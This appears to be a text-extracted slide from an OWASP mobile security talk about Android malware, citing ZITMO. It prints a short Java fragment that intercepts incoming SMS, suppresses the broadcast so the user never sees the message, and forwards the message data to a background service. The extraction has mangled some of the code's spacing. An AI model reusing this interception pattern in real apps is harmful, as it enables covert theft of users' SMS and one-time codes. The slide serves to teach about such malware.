 2. Malwares
•  Malwares present in the application, sends
unauthorized SMS or makes unauthorized call
•  ZITMO
• 

public class SmsReceiver extends BroadcastReceiver

• 

{

• 

public static final String KEY_SMS_ARRAY = "pdus";
public static final String TAG = "SmsReceiver";

• 
• 

public void onReceive(ContextparamContext, Intent paramIntent)
{

• 
• 

Bundle localBundle = paramIntent.getExtras();

• 

if ((localBundle != null) && (localBundle.containsKey("pdus")))

• 

{

• 

abortBroadcast();

• 

paramContext.startService(newIntent(paramContext, MainService.class).putExtra("pdus", localBundle));
}

• 
}

• 
• 

}

OWASP

 